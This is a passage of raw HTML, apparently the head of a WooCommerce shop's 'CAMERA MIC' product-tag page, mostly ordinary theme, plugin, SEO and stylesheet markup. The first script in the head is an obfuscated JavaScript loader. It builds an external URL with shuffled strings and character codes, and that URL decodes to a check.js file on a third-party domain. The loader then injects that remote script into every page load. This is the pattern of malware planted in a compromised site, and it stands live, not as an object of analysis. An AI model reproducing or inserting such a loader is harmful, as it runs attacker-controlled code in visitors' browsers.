

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnowtt.com/product-tag/camera-mic/
body_size: 36019
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopnowtt.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>CAMERA MIC - Shopnowtt</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://shopnowtt.com/product-tag/camera-mic/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/#listItem","position":1,"name":"Home","item":"https:\/\/shopnowtt.com\/","nextItem":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/#listItem"},{"@type":"ListItem","@id":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/#listItem","position":2,"name":"CAMERA MIC","previousItem":"https:\/\/shopnowtt.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/#collectionpage","url":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/","name":"CAMERA MIC - Shopnowtt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/shopnowtt.com\/#website"},"breadcrumb":{"@id":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/shopnowtt.com\/#organization","name":"shopnowtt","description":"Bringin' De Vybz","url":"https:\/\/shopnowtt.com\/"},{"@type":"WebSite","@id":"https:\/\/shopnowtt.com\/#website","url":"https:\/\/shopnowtt.com\/","name":"Shopnowtt","description":"Bringin' De Vybz","inLanguage":"en-US","publisher":{"@id":"https:\/\/shopnowtt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

	<style>

		#byconsolewooodt_delivery_date_alternate_field{display:none;}		
	    #byconsolewooodt_delivery_date_field{width: 49%;float: left;margin-right:2%;}
		#byconsolewooodt_delivery_time_field{width: 49%;float: left;}
		
		#byconsolewooodt_delivery_type_field{width: 100%;clear: both;display: inline-block;}
		#byconsolewooodt_add_tips_field{width: 100%;clear: both;display: inline-block;}

	</style>

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Feed" href="https://shopnowtt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; Comments Feed" href="https://shopnowtt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shopnowtt &raquo; CAMERA MIC Tag Feed" href="https://shopnowtt.com/product-tag/camera-mic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopnowtt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='byconsolewooodt_stylesheet-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_2-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_3-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.theme.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_4-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery-ui.structure.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_5-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/jquery.timepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='byconsolewooodt_stylesheet_6-css' href='https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://shopnowtt.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/wpb-int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shopnowtt.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='http://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopnowtt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product_tag/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
